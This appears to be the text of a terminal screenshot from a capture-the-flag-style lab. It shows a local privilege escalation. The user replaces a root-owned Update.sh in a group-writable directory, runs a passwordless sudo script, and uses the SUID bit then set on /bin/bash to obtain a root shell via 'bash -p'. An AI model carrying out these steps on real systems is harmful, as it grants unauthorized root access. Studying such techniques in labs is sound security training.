 File Actions Edit View Help
dark@9be8888bb20e:/usr/local/bin$ ls -la
total 12
drwxrwx--- 1 root dark 4096 Dec 19 23:50 .
drwxr-xr-x 1 root root 4096 Nov 19 10:46 ..
-rw-rw-r-- 1 root root   20 Dec 19 23:50 Update.sh
dark@9be8888bb20e:/usr/local/bin$ rm -r Update.sh
rm: remove write-protected regular file 'Update.sh'? y
dark@9be8888bb20e:/usr/local/bin$ ls
dark@9be8888bb20e:/usr/local/bin$ nano Update.sh
dark@9be8888bb20e:/usr/local/bin$ sudo -l
Matching Defaults entries for dark on 9be8888bb20e:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/sna
User dark may run the following commands on 9be8888bb20e:
    (ALL : ALL) NOPASSWD: /home/dark/hidden.py
dark@9be8888bb20e:/usr/local/bin$ sudo /home/dark/hidden.py
Script ejecutado con éxito.
dark@9be8888bb20e:/usr/local/bin$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
dark@9be8888bb20e:/usr/local/bin$ bash -p
bash-5.2# id
uid=1001(dark) gid=1001(dark) euid=0(root) groups=1001(dark),100(users)
bash-5.2# whoami
root
bash-5.2#